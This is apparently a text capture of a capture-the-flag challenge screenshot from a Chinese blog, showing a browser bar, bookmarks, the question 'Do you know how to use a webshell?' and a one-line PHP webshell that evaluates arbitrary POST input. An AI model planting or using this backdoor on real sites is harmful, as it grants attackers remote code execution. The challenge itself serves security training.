 题目
webshell
不安全 | 111.198.29.45:46800
应用 Gmail unfiled 英语 学习 工具 网络安全实验室|网...
你会使用webshell吗?
<?php @eval($_POST['shell']);?>
https://blog.csdn.net/qq_38969294